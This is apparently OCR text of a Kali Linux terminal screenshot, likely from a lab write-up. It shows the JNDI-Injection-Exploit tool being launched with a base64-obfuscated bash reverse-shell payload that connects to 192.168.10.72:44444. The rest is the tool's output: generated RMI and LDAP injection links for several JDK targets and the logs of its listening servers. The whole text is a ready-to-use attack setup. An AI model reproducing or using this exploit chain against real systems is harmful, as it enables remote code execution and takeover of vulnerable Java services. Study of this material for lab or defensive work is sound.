 kali@kali: ~
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLj
cyLzQ0NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}"  -A 192.168.10.72
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.10.72
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjcyLzQ0NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.10.72:1099/r8zrul
ldap://192.168.10.72:1389/r8zrul
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.10.72:1099/4kltj7
ldap://192.168.10.72:1389/4kltj7
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.10.72:1099/tmtrzz
----------------------------Server Log----------------------------
2023-12-05 12:12:22 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-12-05 12:12:22 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-12-05 12:12:22 [LDAPSERVER] >> Listening on 0.0.0.0:1389